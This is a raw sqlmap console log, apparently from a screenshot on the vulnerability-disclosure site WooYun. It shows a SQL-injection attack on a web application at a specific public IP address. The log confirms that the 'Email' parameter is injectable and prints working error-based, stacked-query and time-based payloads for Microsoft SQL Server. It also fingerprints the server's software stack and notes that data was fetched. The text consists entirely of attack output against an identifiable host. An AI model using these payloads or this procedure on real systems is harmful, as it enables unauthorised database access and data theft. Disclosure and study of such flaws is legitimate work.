 sqlmap
[20:57:14] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to for
ce the back-end DBMS (e.g. '--dbms=mysql')
[20:57:14] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
GET parameter 'Email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: Email (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Email=admin@qq.com' AND 9297=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(118
)+CHAR(113)+(SELECT (CASE WHEN (9297=9297) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHA
R(113)+CHAR(98)+CHAR(113))) AND 'YjQI'='YjQI&UserName=admin
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Email=admin@qq.com';WAITFOR DELAY '0:0:30'--&UserName=admin
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Email=admin@qq.com' WAITFOR DELAY '0:0:30'--&UserName=admin
---
[20:58:27] [INFO] testing Microsoft SQL Server
[20:58:30] [INFO] confirming Microsoft SQL Server
[20:58:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:58:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 131 times
[20:58:40] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.16.194.178'
[*] shutting down at 20:58:40
C:\Python27\sqlmap>_
www.wooyun.org